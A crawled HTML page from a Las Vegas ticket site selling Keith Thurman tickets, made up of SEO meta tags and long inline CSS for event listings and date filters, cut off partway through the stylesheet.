

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://concerts.vegas/tickets/keith-thurman/
body_size: 40579
content:
<!doctype html>

<html lang="en-US">

<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">

    <link rel="preload" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/fonts/Roboto-Bold.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/fonts/Roboto-Light.woff2" as="font" type="font/woff2" crossorigin>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Keith Thurman Las Vegas Tickets</title>
	<meta name="description" content="Tickets for all Keith Thurman shows in Las Vegas are on sale now. Choose the best seats. Buy tickets today and save! | Las Vegas Concerts 2026/2027" />
	<link rel="canonical" href="https://concerts.vegas/tickets/keith-thurman/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Keith Thurman Las Vegas Tickets" />
	<meta property="og:description" content="Tickets for all Keith Thurman shows in Las Vegas are on sale now. Choose the best seats. Buy tickets today and save! | Las Vegas Concerts 2026/2027" />
	<meta property="og:url" content="https://concerts.vegas/tickets/keith-thurman/" />
	<meta property="og:site_name" content="Concerts.Vegas" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


    <style>
        .top-image {
            width: 100%;
            height: fit-content;
            position: relative;
            background-position: center center;
            background-repeat: no-repeat;
            background-size: cover;
            padding: 30px 25px;
            padding-bottom: 0;
        }

        .gradient-mask {
            background: linear-gradient(0deg, #000 5%, #0000 115%);
            position: absolute;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            z-index: 2;
        }

        .top-block {
            display: flex;
            width: 100%;
            max-width: 1200px;
            margin: auto;
            flex-wrap: wrap;
            justify-content: space-between;
            align-content: center;
            z-index: 5;
            position: relative;
        }

        .top-picture {
            width: 15%;
            margin-right: 15px;
        }

        .top-picture>img {
            border: 1px solid var(--iwb-element-primary-color);
            border-radius: 5px;
            display: block;
            margin-left: auto;
            box-shadow: 0 0 8px #00000040;
        }

        .top-text {
            width: calc(100% - 240px);
        }

        .anchor-bar {
            width: 100%;
            display: flex;
            flex-wrap: wrap;
        }

        .anchor {
            text-transform: uppercase;
            letter-spacing: 1px;
            background: #f00;
            color: #000;
            margin-right: 25px;
            padding: 15px 55px;
            min-width: 150px;
            text-align: center;
            text-transform: uppercase;
            font-size: 15px;
            position: relative;
            cursor: pointer;
            padding-right: 35px;
            border-radius: 5px;
        }

        .anchor:hover {
            text-decoration: underline;
        }

        .anchor>img {
            position: absolute;
            left: 13px;
            top: 9px;
            width: 30px;
        }

        .top-text>h1 {
            margin: 0;
            color: #000;
            text-transform: uppercase;
            font-size: 39px;
            font-weight: 300;
            line-height: 42px;
        }

        h1>strong {
            font-weight: 600;
        }

        .h1-subtitle {
            color: var(--iwb-element-primary-color);
            font-size: 14px;
            margin: 1vh 0;
            font-weight: 600;
        }

        .descritpion {
            color: #000;
            font-size: 16px;
            margin-bottom: 2vh;
            line-height: 22px;
            font-weight: 300;
        }

        .other-links {
            display: flex;
        }

        a.other-link-button {
            background: transparent;
            padding: 10px 25px;
            margin-right: 20px;
            color: #000;
            text-decoration: none;
            border-radius: 3px;
            font-weight: 500;
            text-transform: uppercase;
            font-size: 15px;
            border: 1px solid var(--iwb-element-primary-color);
            letter-spacing: 1px;
            transition: .3s ease;
        }

        a.other-link-button:hover {
            background: var(--iwb-element-primary-color);
        }

        .tickets-block>h2 {
            margin: 0;
            color: #000;
            font-size: 4vh;
            line-height: 1.2;
            font-weight: 500;
            text-transform: uppercase;
        }

        .s-anc {
            display: flex;
            flex-wrap: wrap;
        }

        .anc {
            position: relative;
            padding: 0px 15px;
            height: 40px;
            padding-left: 40px;
            line-height: 40px;
            color: #000;
            transition: .3s ease;
            font-size: 16px;
            cursor: pointer;
            font-weight: 500;
            width: fit-content;
            background: #fff0;
            border-radius: 5px;
            margin-right: 20px;
            margin-bottom: 10px;
        }

        .anc>img {
            position: absolute;
            left: 4px;
            top: 50%;
            transform: translateY(-50%);
            padding: 2px;
        }

        .anc:hover {
            background: #fff2;
        }

        .map-block {
            background: #f3f3f3;
            padding: 45px 15px;
            position: relative;
            padding-top: 15px
        }

        .map-block>h4 {
            margin: 0;
            color: #000;
            text-align: center;
            font-size: 26px;
            text-transform: uppercase;
        }

        .ancb {
            display: flex;
            flex-wrap: wrap;
        }

        .map-block>iframe {
            display: block;
            margin: 25px auto;
            width: 100%;
            height: 480px;
            border-radius: 10px;
            max-width: 1200px;
        }

        .wrapper {
            padding-top: 0px !important;
        }

        .s-anc {
            display: flex;
            flex-wrap: wrap;
            width: 100%;
            max-width: 1200px;
        }

        .anc,
        .anc-link {
            position: relative;
            padding: 0px 15px;
            height: 38px;
            padding-left: 40px;
            line-height: 40px;
            color: #000 !important;
            transition: .3s ease;
            font-size: 15px;
            cursor: pointer;
            font-weight: 500;
            background: #fff;
            border-radius: 5px;
            margin-right: 10px;
            margin-bottom: 10px;
            width: 200px;
            display: -webkit-inline-box;
            overflow: hidden;
            -webkit-line-clamp: 1;
            -webkit-box-orient: vertical;
            text-decoration: none;
            box-shadow: 0 0 20px 0px var(--iwb-element-primary-color-shadow);
        }

        .anc:hover,
        .anc-link:hover {
            box-shadow: 0 0 4px 0px var(--iwb-element-primary-color);
        }

        .anc>img,
        .anc-link>img,
        .anc-link>svg,
        .anc>svg {
            position: absolute;
            left: 4px;
            top: 50%;
            transform: translateY(-50%);
        }

        .s-anc path {
            stroke-width: 1.5px;
            stroke: var(--iwb-element-primary-color);
        }

        @media(max-width:1024px) {
            .top-picture {
                display: none;
            }
        }

        @media(max-width:960px) {
            .top-block {
                flex-wrap: wrap;
                flex-direction: column-reverse;
                justify-content: left;
                align-content: baseline;
            }

            .top-block>div {
                width: 100%;
                margin-top: 20px;
            }

            .top-block>div:last-child {
                max-width: 350px;
            }
        }

        @media(max-width:700px) {
            .h1-subtitle {
                font-size: 14px;
                margin-bottom: 15px;
            }

            .anchors-block {
                display: none;
            }
        }

        @media (max-width: 650px) {
            .h2-subtitle {
                color: var(--iwb-element-primary-color);
                text-transform: uppercase;
                font-size: 14px !important;
                letter-spacing: 0px !important;
                font-weight: 500;
                width: 100%;
                line-height: 18px;
                margin-bottom: 5px;
            }

            .anchors-block>a {
                min-width: 51%;
                margin: auto;
                margin-top: 20px;
                width: 100%;
            }
        }

        @media (max-width: 550px) {

            .anc,
            .anc-link {
                width: 100%;
                height: 42px;
            }

            .top-image {
                padding-bottom: 0;
            }

            .top-text>h1 {
                font-size: 24px !important;
                line-height: 28px;
            }

            .s-anc {
                display: none;
            }

            .descritpion {
                display: none;
            }

            .top-text>h1 {
                text-align: center;
            }

            .h2-subtitle {
                display: none !important;
            }

            .upcoming {
                display: none;
            }
        }
    </style>

    <style>
        .wrapper {
            background: #f3f3f3;
            padding: 10px 25px;
            position: relative;
            padding-top: 0px;
        }

        .h2-subtitle {
            color: var(--iwb-element-primary-color);
            text-transform: uppercase;
            font-size: 14px;
            font-weight: 600;
            width: 100%;
        }

        .tickets-block {
            width: 100%;
            max-width: 1200px;
            margin: auto;
        }

        .h2-block {
            display: flex;
            flex-wrap: wrap;
            justify-content: space-between;
            align-items: flex-end;
            padding: 0;
            margin: 0;
        }

        .from-price {
            margin-left: auto;
            font-size: 14px;
            font-weight: 500;
            margin-right: 15px !important;
        }

        .week {
            text-transform: uppercase;
            font-size: 13px;
            font-weight: 600;
            border: 1px solid;
            text-align: center;
            width: fit-content;
            padding: 0px 10px;
            margin: auto;
        }

        .time {
            text-align: center;
        }

        .upcoming {
            color: #000;
            font-size: 15px;
            line-height: 40px;
            margin-right: 5px;
        }

        .h2-block>h1,
        .h2-block>h2,
        .h2-block>h3,
        .h2-block>h4,
        .h2-block>h5,
        .h2-block>h6 {
            color: #000;
            font-size: 22px;
            margin: 0;
            margin-right: auto;
        }

        .dates-list {
            margin: 20px 0;
            width: 100%;
            padding: 0;
            color: #000;
            font-weight: 600;
        }

        .date-row {
            display: flex;
            width: 100%;
            align-items: center;
            padding: 12px;
            transition: .3s ease;
            background: #fff;
            box-shadow: 0 0 20px #00000010;
            border-radius: 20px;
            margin-top: 12px;
            padding-right: 26px;
        }

        .date-zone {
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            width: 110px;
            min-width: 110px;
            height: 110px;
            margin-right: 16px;
            background: #e4e4e4;
            color: #000;
            border-radius: 7px;
        }

        .date-zone .d-month {
            font-size: 20px;
            font-weight: 600;
            text-transform: uppercase;
            line-height: 19px;
        }

        .date-zone .d-day {
            font-size: 37px;
            font-weight: 600;
            margin-left: -2px;
            color: #000;
            letter-spacing: -2px;
            line-height: 34px;
        }

        .date-zone .d-year {
            font-size: 16px;
            line-height: 21px;
            font-weight: 600;
        }

        @media (max-width: 960px) {
            .date-zone {
                position: absolute;
                top: 12px;
                left: 12px;
                width: 130px;
                height: 130px;
                justify-content: start;
                padding: 15px;
            }

            .time-performer {
                position: absolute;
                left: 78px;
                top: 108px;
                transform: translateX(-50%);
                margin: 0 !important;
                width: 90px;
                text-align: center;
                justify-content: center;
            }

            .time.time-performer {
                font-weight: 600;
            }
        }

        @media (max-width: 550px) {
            .venue.venue-performer {
                padding-left: 0;
            }

            .location.location-performer.is-mobile {
                display: block;
                font-size: 12px;
                margin-top: 6px;
                display: -webkit-box;
                -webkit-line-clamp: 1;
                -webkit-box-orient: vertical;
                height: 15px;
                overflow: hidden;
            }

            .date-zone {
                position: static;
                width: 90px;
                min-width: 90px;
                height: 90px;
                justify-content: center;
                padding: 4px;
                border: none;
                text-align: center;
                font-weight: 600 !important;
                text-transform: uppercase;
                line-height: 1;
            }

            .time-performer {
                transform: translateX(0);
                top: auto;
                bottom: 14px;
                left: 190px;
                position: absolute;
                bottom: 12px;
                left: 175px;
                border: 1px solid #000;
                padding: 0px 10px;
                font-size: 15px !important;
                font-weight: 500;
                color: #000;
            }
        }

        .date {
            text-align: center;
            font-weight: 600;
            text-transform: uppercase;
            line-height: 1;
        }

        .day {
            font-size: 36px;
            font-weight: 500;
            margin-left: -2px;
            color: var(--iwb-element-primary-color);
            letter-spacing: -2px;
            line-height: 34px;

        }

        .month {
            font-weight: 600;
            font-size: 17px;
            color: #000;
        }

        .year {
            font-size: 16px;
            line-height: 21px;
        }

        .time {
            font-size: 20px;
            min-width: fit-content;
            font-weight: 500;
        }

        .date-row>a {
            color: #fff !important;
            background: var(--iwb-element-primary-color);
            text-decoration: none;
            padding: 12px;
            border-radius: 10px;
            display: block;
            min-width: 180px;
            text-transform: uppercase;
            transition: .3s ease;
            text-align: center;
            font-size: 14px;
            font-weight: 600;
            letter-spacing: 2px;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .date-row>a:hover {
            color: var(--iwb-element-primary-color) !important;
            background: #fff;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .date-desc {
            font-weight: 400;
            font-size: 14px;
            color: #000000 !important;
            margin-top: 7px;
        }

        .venue>a {
            color: #fff;
        }

        .date-row>div {
            margin-right: 16px;
            max-width: 430px;
        }

        span.location {
            display: block;
            font-size: 14px;
            color: #000;
            margin-top: 10px;
            font-weight: 300;
        }

        .location>img {
            width: 10px;
        }

        .sched-anc {
            position: absolute;
            top: -50px;
        }

        .ldm {
            color: var(--iwb-element-primary-color);
            width: fit-content;
            margin: 0px auto;
            background: #f000;
            padding: 12px 50px;
            border-radius: 10px;
            cursor: pointer;
            position: relative;
            text-transform: uppercase;
            letter-spacing: 1px;
            transition: .3s ease;
            border: 1px solid var(--iwb-element-primary-color);
            font-weight: 600;
            font-size: 15px;
        }

        .ldm:hover {
            color: #000 !important;
            background: var(--iwb-element-primary-color);
            border: 1px solid var(--iwb-element-primary-color);
        }

        span.load-anim {
            opacity: 0;
            position: absolute;
            width: 20px;
            height: 20px;
            border: 2px dotted #fff;
            border-radius: 20px;
            left: calc(50% - 10px);
            top: calc(50% - 10px);
            animation: 3s loading linear infinite;
            transition: .3s ease;
        }

        .gsb-show-more {
            transition: all 0.3s ease;
            display: flex;
            flex-direction: column;
            color: #0437a0;
            text-align: center;
            text-decoration: none;
            margin: 20px auto 0;
            min-width: 200px;
            min-height: 55px;
            padding: 0px 50px 20px;
            border-radius: 5px;
            cursor: pointer;
            position: relative;
            font-size: 14px;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .gsb-show-more svg path {
            transition: all 0.3s ease;
            fill: #0437a0;
            stroke: #0437a0;
            stroke-width: 20;
        }

        .gsb-show-more:hover {
            padding: 5px 50px 15px;
            opacity: 0.9;
        }

        .gsb-loading {
            transition: all 0.3s ease;
            opacity: 1;
            position: absolute;
            width: 20px;
            height: 20px;
            border: 2px dotted #777;
            border-radius: 20px;
            left: calc(50% - 10px);
            top: calc(50% - 10px);
            animation: 3s loading linear infinite;
        }

        .gsb-textnode {
            font-weight: 600;
        }

        .img-wrp {
            position: relative;
        }

        span.img-wrp::after {
            content: 'Meet & Greet';
            position: absolute;
            left: 0;
            bottom: 0;
            background: #f00;
            width: 100%;
            text-align: center;
            color: #fff;
            text-transform: uppercase;
            font-size: 12px;
            padding: 1px 0px;
        }

        .date-row>img,
        .date-row>span.img-wrp {
            display: flex;
            width: 110px;
            height: 110px;
            object-fit: cover;
            object-position: center;
            overflow: hidden;
            margin-right: 22px;
            min-width: 70px;
            border-radius: 15px;
            border: 1px solid #ccc;
        }

        @keyframes loading {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }

        a.ldm-link {
            color: var(--iwb-element-primary-color);
            width: fit-content;
            margin: 0px auto;
            background: #f000;
            padding: 12px 50px;
            border-radius: 5px;
            cursor: pointer;
            position: relative;
            text-transform: uppercase;
            letter-spacing: 1px;
            transition: .3s ease;
            border: 1px solid var(--iwb-element-primary-color);
            text-decoration: none;
            display: block;
        }

        a.ldm-link:hover {
            background: var(--iwb-element-primary-color);
            color: #fff;
        }

        .week {
            border-radius: 3px;
        }

        @media(max-width:960px) {
            .h2-block {
                flex-wrap: wrap;
            }

            .h2-block>h1,
            .h2-block>h2,
            .h2-block>h3,
            .h2-block>h4,
            .h2-block>h5,
            .h2-block>h6 {
                width: 100%;
            }

            .fltr-btn {
                margin-left: 0 !important;
            }

            .week {
                display: none;
            }

            .from-price {
                display: none;
            }

            .h2-block {
                padding: 0;
                margin-bottom: 15px;
            }

            .date-row {
                flex-direction: column;
                align-items: flex-start;
                position: relative;
                padding-left: 125px;
            }

            .date-desc {
                color: #000;
            }

            .date-desc a {
                color: #000 !important;
            }

            .day {
                display: flex;
                font-size: 16px !important;
                letter-spacing: 0;
                line-height: 1;
            }

            .month {
                display: flex;
                font-size: 16px !important;
                color: var(--iwb-element-primary-color);
            }

            .year {
                display: flex;
                font-size: 16px !important;

                line-height: 15px;

            }

            .date {
                display: inline-flex;
                font-size: 16px !important;
                margin: 0 !important;
            }

            .time {
                display: inline-flex;
                font-size: 16px !important;
                color: #000;
                border: 1px solid #000;
                border-radius: 3px;
                padding: 0 5px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                position: absolute;
                left: 0px;
                top: 0;
                border-radius: 0;
                width: 172px;
                height: 100%;
                object-fit: cover;
                object-position: center;
                margin-left: 0;
                background: #000;
            }

            .date-row {
                display: block;
                padding: 12px 0;
                padding-left: 188px;
                border: none;
                margin-bottom: 30px;
                background: #fff;
                overflow: hidden;
                min-height: 152px;
                border-radius: 10px;
                color: #000 !important;
            }

            .date-row>a {
                width: fit-content;
                padding: 7px 25px;
                font-size: 15px;
                margin: 0;
            }

            .date>div {
                margin: 0 3px;
                margin-bottom: 10px;
            }

            .venue {
                margin-bottom: 12px;
                color: #000;
                font-size: 18px;
                font-weight: 600;
                width: 100%;
            }

            .venue>a {
                color: #000 !important;
            }

            span.location {
                color: #000;
            }

            .dates-list {
                margin: 35px 0;
                width: 100%;
                padding: 0;
                color: #000;
            }
        }

        @media(max-width:724px) {
            .tickets-block:not(.tcks) {
                padding: 0 !important;
            }

            div#city-filter {
                margin: 10px 0 !important;
            }

            input#city-search-inp {
                width: 100% !important;
            }

            .fltr-btn {
                margin-left: 0 !important;
            }
        }

        @media(max-width:550px) {

            .h2-block>* {
                text-align: center;
                width: 100%;
                margin-left: auto;
                margin-right: auto;
            }

            .h2-block>h2 {
                text-align: left;
                margin-bottom: 10px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                display: none;
            }

            li.date-row>.time {
                position: absolute;
                bottom: 12px;
                left: 175px;
                border: 1px solid #000;
                padding: 0px 10px;
                font-size: 15px !important;
                font-weight: 500;
                color: #000;
            }


            .time {
                text-align: center;
                display: block;
                font-weight: 500;
                font-size: 19px !important;
                padding: 0;
            }

            .date-row>a {
                position: absolute;
                right: 0px;
                left: auto;
                top: 0;
                padding: 6px 0;
                width: 50px;
                min-width: auto;
                opacity: 1;
                height: 100%;
                background: #ffffff !important;
                border: none;
                font-weight: 600;
                letter-spacing: 1px;
                overflow: hidden;
                display: block;
                color: #ffffff !important;
            }

            .venue {
                text-align: left;
                margin-bottom: 30px !important;
                width: calc(100% - 102px);
                padding-left: 15px;
            }

            .venue>div:first-child {
                color: #000 !important;
                font-size: 16px;
                font-weight: 600;
                overflow: hidden;
                max-height: 36px;
                line-height: 18px;
            }

            .venue>div:first-child a {
                color: #000;
            }

            .date-desc {
                margin: 0;
                color: #000 !important;
                font-weight: 400;
                font-size: 14px;
                margin-top: 3px;
            }

            .date-desc a {
                color: #000 !important;
                text-decoration: underline 1px dotted !important;
                display: -webkit-box;
                -webkit-line-clamp: 1;
                -webkit-box-orient: vertical;
                height: 20px;
                overflow: hidden;
            }

            span.location {
                font-weight: 400;
                font-size: 12px;
                margin-top: 3px;
                display: -webkit-box;
                -webkit-line-clamp: 1;
                -webkit-box-orient: vertical;
                height: 15px;
                overflow: hidden;
            }

            li.date-row {
                margin-bottom: 7px;
                padding: 12px;
                display: flex;
                flex-direction: row;
                min-height: 0px;
                padding-right: 50px;
            }

            .date-row>img,
            .date-row>span.img-wrp {
                display: none;
            }

            .date-row>a::after {
                content: '❯';
                position: absolute;
                color: var(--iwb-element-primary-color);
                font-size: 25px;
                width: 100%;
                left: 0;
                top: calc(50% - 20px);
                height: 38px;
                text-align: center;
            }

            .month {
                text-align: center;
                width: 100%;
                color: #000;
                font-weight: 600;
                margin-bottom: 0 !important;
                text-transform: uppercase;
                display: block;
                margin-left: 0 !important;
                font-size: 20px !important;
            }

            .day {
                display: block;
                width: 100%;
                text-align: center;
                color: #000;
                font-weight: 600;
                margin-bottom: 0px !important;
                margin-left: 0 !important;
                font-size: 33px !important;
                line-height: 30px;
            }

            .year {
                text-align: center;
                width: 100%;
                display: block;
                font-weight: 400;
                font-size: 16px !important;
                margin: 0 !important;
            }

            .week {
                bottom: 12px;
                display: block;
                font-weight: 400;
                text-transform: uppercase;
                font-size: 15px;
                text-align: center;
                border: 1px solid #000;
                color: #000;
                background: #fff;
                line-height: 16px;
                position: absolute;
                left: 113px;
                margin: 0 !important;
                padding: 3px 0px;
                width: 57px;
                letter-spacing: 0px;
            }

            .date {
                display: block;
                align-self: center;
                padding: 10px;
                border: none;
                width: 90px;
                height: 90px;
                background: #00000017;
                border-radius: 5px;
            }
        }

        @media(max-width:350px) {

            span.location {
                display: none;
            }

        }

        .date-row-gen {
            display: flex;
            color: var(--iwb-element-primary-color);
            text-transform: uppercase;
            font-weight: 600;
            font-size: 15px;
            margin: auto;
            margin-top: 20px;
            cursor: default;
            width: calc(100% - 90px);
        }

        span.location>a {
            text-decoration: underline dotted 1px #000;
            color: #000 !important;
        }

        .date-row-gen>div {
            min-width: 110px;
        }

        ul.dates-list {
            margin-top: 0;
        }

        .date-desc>a {
            color: #000 !important;
            text-decoration: underline dotted;
        }

        .ldm {
            color: var(--iwb-element-primary-color);
            width: fit-content;
            margin: 0px auto;
            background: #fff;
            padding: 12px 50px;
            border-radius: 5px;
            cursor: pointer;
            position: relative;
            text-transform: uppercase;
            letter-spacing: 1px;
            transition: .3s ease;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .ldm:hover {
            color: #fff !important;
            background: var(--iwb-element-primary-color);
        }

        .time {
            width: 85px;
        }

        @media (max-width:960px) {
            span.addr-row {
                display: none;
            }

            .time {
                width: auto;
            }

            .date-row-gen {
                display: none;
            }

            span.location>a {
                text-decoration: underline dotted 1px #000;
                color: #000 !important;
            }
        }

        @media(max-width:700px) {
            .h2-block>h2 {
                font-size: 18px;
            }
        }

        @media(max-width:550px) {
            .date-desc>a {
                color: #000 !important;
                text-decoration: underline dotted;
            }

            .date-row>a:hover {
                color: #fff !important;
                background: #00cccd;
            }
        }

        @media(max-width:500px) {
            .h2-block>h2 {
                font-size: 18px;
                line-height: 26px;
            }

            .venue {
                font-size: 20px !important;
            }
        }

        .tickets-block * {
            user-select: none;
        }

        .loader-anim {
            position: fixed;
            left: calc(50% - 80px);
            top: 35%;
            background: var(--iwb-element-primary-color);
            z-index: 999999999999;
            width: 160px;
            height: 160px;
            border-radius: 20px;
            display: flex;
            justify-content: center;
            align-items: center;
            transition: .2s ease;
            transform: scale(1);
            box-shadow: 0px 0px 8px 0px #00000040;
        }

        .hidden-loader {
            transform: scale(0);
        }

        .loader-anim>svg {
            transform: scale(1.2);
        }

        .fltr-btn {
            color: #000000;
            border-radius: 7px;
            padding: 4px 10px;
            font-size: 13px;
            margin-right: 15px;
            margin-bottom: 4px;
            background: #fff;
            cursor: pointer;
            transition: .3s ease;
            font-weight: 600;
            width: 220px;
            border: 2px solid var(--iwb-element-primary-color);
            position: relative;
        }

        .fltr-btn::after {
            content: '';
            position: absolute;
            right: 10px;
            top: 9px;
            width: 8px;
            height: 8px;
            border-left: 2px solid var(--iwb-element-primary-color);
            border-bottom: 2px solid var(--iwb-element-primary-color);
            transform: rotate(315deg);
        }

        .calendars-w,
        .calendars-w-v {
            position: absolute;
            width: 550px;
            top: calc(100% + 15px);
            background: #ffffff66;
            right: 0%;
            transition: .2s cubic-bezier(0.18, 0.89, 0.32, 1.28);
            border-radius: 10px;
            opacity: 0;
            transform: scale(0);
            padding: 4px 10px;
            font-weight: 500;
            font-size: 13px;
            letter-spacing: 1px;
            text-transform: uppercase;
            z-index: 50;
            backdrop-filter: blur(40px);
            -webkit-backdrop-filter: blur(40px);
            box-shadow: 0 0 20px #00000073;
        }

        .calendars-w-v {
            left: 0%;
            right: auto;
        }

        .fltr-opened~.calendars-w,
        .fltr-opened~.calendars-w-v {
            opacity: 1;
            transform: scale(1);
        }

        div#calendars,
        div#calendars-v {
            color: #000;
            padding: 10px;
            width: 100%;
            height: 100%;
        }

        .calendar-header {
            display: flex;
            justify-content: space-between;
            padding: 5px 0;
        }

        .calendar-body {
            display: flex;
            justify-content: space-between;
        }

        .control-prev {
            position: absolute;
            border-left: 2px solid var(--iwb-element-primary-color);
            border-bottom: 2px solid var(--iwb-element-primary-color);
            width: 10px;
            height: 10px;
            transform: rotate(45deg);
            top: 26px;
            left: 26px;
            cursor: pointer;
        }

        .control-next {
            position: absolute;
            border-left: 2px solid var(--iwb-element-primary-color);
            border-bottom: 2px solid var(--iwb-element-primary-color);
            width: 10px;
            height: 10px;
            transform: rotate(-135deg);
            top: 26px;
            right: 26px;
            cursor: pointer;
        }

        .calendar-head {
            width: 245px;
            text-align: center;
            font-weight: 600;
            letter-spacing: 0;
            text-transform: none;
            font-size: 17px;
        }

        .calendar-first,
        .calendar-second {
            display: flex;
            flex-wrap: wrap;
            width: 245px;
            align-content: baseline;
        }

        .calendar-first>div,
        .calendar-second>div {
            font-size: 11px;
            width: 35px;
            height: 35px;
            text-align: center;
            line-height: 33px;
            font-weight: 600;
            letter-spacing: 0px;
        }

        .dn {
            color: white;
            background: var(--iwb-element-primary-color);
            line-height: 33px !important;
            height: 32px !important;
        }

        .day-char,
        .disabled-day-char {
            font-size: 13px !important;
            font-weight: 600 !important;
            color: #000;
            border-radius: 100%;
            border: 1px solid #ff000000;
        }

        .disabled-day-char {
            color: #a6a6a6;
        }

        .day-char:hover {
            border-radius: 100%;
            border: 1px solid var(--iwb-element-primary-color);
        }

        .dn:first-child {
            border-radius: 0;
        }

        .dn:nth-child(7) {
            border-radius: 0;
        }

        .day-char.char-selected {
            background: var(--iwb-element-primary-color);
            color: #fff;
            border-color: var(--iwb-element-primary-color);
            position: relative;
        }

        .day-char.char-ranged {
            position: relative;
        }

        .day-char.char-ranged::after {
            content: '';
            width: 35px;
            height: 100%;
            position: absolute;
            left: 0;
            z-index: -1;
            background: var(--iwb-element-primary-color-shadow);
        }

        .day-char.sel-1::after {
            content: '';
            width: 20px;
            height: 100%;
            background: var(--iwb-element-primary-color-shadow);
            position: absolute;
            left: 15px;
            z-index: -1;
        }

        .day-char.sel-2::after {
            content: '';
            width: 17px;
            height: 100%;
            background: var(--iwb-element-primary-color-shadow);
            position: absolute;
            left: 0;
            z-index: -1;
        }

        .button-pnl,
        .button-pnl-v {
            display: flex;
            justify-content: flex-end;
            margin-bottom: 6px;
        }

        .clear-fltr,
        .clear-fltr-v {
            color: var(--iwb-element-primary-color);
            border: 1px solid var(--iwb-element-primary-color);
            padding: 5px 20px;
            cursor: pointer;
            border-radius: 3px;
        }

        .reset-fltr,
        .reset-fltr-v {
            color: #f00;
            border: 1px solid #f00;
            padding: 5px 20px;
            cursor: pointer;
            border-radius: 3px;
            margin-right: auto;
        }

        .apply-fltr,
        .apply-fltr-v {
            color: white;
            border: 1px solid var(--iwb-element-primary-color);
            padding: 5px 20px;
            cursor: pointer;
            border-radius: 3px;
            background: var(--iwb-element-primary-color);
            margin-left: 7px;
        }

        @keyframes picked {
            0% {
                transform: scale(1);
            }

            50% {
                transform: scale(.8);
            }

            100% {
                transform: scale(1);
            }
        }

        .day-char.char-selected:not(.sel-1):not(.sel-2) {
            animation: .2s picked linear;
        }

        div#city-filter {
            margin-left: auto;
            margin-right: 6px;
            margin-bottom: 4px;
            position: relative;
            transition: 0.3s ease;
            border-radius: 7px;
            color: #000;
        }

        #city-filter>input::placeholder {
            color: #000;
        }

        input#city-search-inp {
            background: #fff;
            border: 2px solid var(--iwb-element-primary-color);
            border-radius: 7px;
            color: #000000 !important;
            height: 31px;
            width: 170px;
            font-size: 13px;
            padding-right: 10px;
            padding-left: 10px;
            transition: 0.3s ease;
            font-weight: 600;
        }

        input#city-search-inp:focus::-webkit-input-placeholder,
        input#city-search-inp:focus:-ms-input-placeholder,
        input#city-search-inp:focus::-ms-input-placeholder,
        input#city-search-inp:focus::placeholder {
            color: #000000;
        }

        div#cities-list {
            position: absolute;
            background: #fff;
            width: 100%;
            top: calc(100% + 10px);
            border-radius: 8px;
            animation: fadeInCity 0.2s ease;
            display: none;
            z-index: 9999;
            box-shadow: 0 0 8px rgba(0, 0, 0, 0.2196078431);
        }

        .city-row {
            color: #000;
            font-size: 13px;
            padding: 3px 8px;
            border-bottom: 1px dotted #ccc;
